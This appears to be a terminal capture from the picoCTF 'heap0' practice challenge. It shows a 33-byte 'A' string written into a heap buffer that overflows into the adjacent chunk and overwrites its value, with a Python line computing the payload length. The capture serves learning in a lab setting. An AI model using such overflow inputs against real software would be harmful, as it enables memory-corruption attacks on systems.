 +-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5555555596b0  ->   pico
+-------------+----------------+
[*]   0x5555555596d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the hea
p)
2. Write to buffer:     (write to your own personal block o
f data on the heap)
3. Print safe_var:      (I'll even let you look at my varia
ble on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1. Print Heap:          (print the current state of the hea
p)
2. Write to buffer:     (write to your own personal block o
f data on the heap)
3. Print safe_var:      (I'll even let you look at my varia
ble on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5555555596b0  ->   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A
+-------------+----------------+
[*]   0x5555555596d0  ->   A
+-------------+----------------+
~/Documents/ctfs/picoctf/heap0
python3
Python 3.13.5 (main, Jun 11 2025, 15:36:57) [Clang 17.0.0 (
clang-1700.0.13.3)] on darwin
Type "help", "copyright", "credits" or "license" for more i
nformation.
>>> print("A"*0x21)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>